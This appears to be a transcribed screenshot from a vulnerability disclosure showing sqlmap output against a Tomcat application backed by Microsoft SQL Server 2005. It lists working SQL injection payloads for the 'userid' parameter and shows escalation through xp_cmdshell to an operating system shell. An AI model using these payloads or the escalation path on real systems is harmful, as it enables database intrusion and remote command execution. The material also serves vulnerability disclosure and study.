 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[13:41:54] [INFO] target URL appears to have 1 column in query
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
sqlmap identified the following injection points with a total of 251 HTTP(s) req
uests:
---
Parameter: userid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: verifyCode=6619&userid=-1300' OR 7997=CONVERT(INT,(SELECT CHAR(113)
+CHAR(120)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7997=7997) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113))) AND
 'yODf'='yODf
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: verifyCode=6619&userid=admin'; WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: verifyCode=6619&userid=admin' WAITFOR DELAY '0:0:6'--
---
[13:42:03] [INFO] testing Microsoft SQL Server
[13:42:03] [INFO] confirming Microsoft SQL Server
[13:42:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4
back-end DBMS: Microsoft SQL Server 2005
[13:42:06] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\M
SSQL\\LOG\\ERRORLOG
[13:42:06] [INFO] testing if current user is DBA
[13:42:09] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[13:42:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:42:21] [INFO] xp_cmdshell extended procedure is available
[13:42:21] [INFO] testing if xp_cmdshell extended procedure is usable
[13:42:22] [INFO] the SQL query used returns 1 entries
[13:42:22] [INFO] xp_cmdshell extended procedure is usable
[13:42:22] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[13:42:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org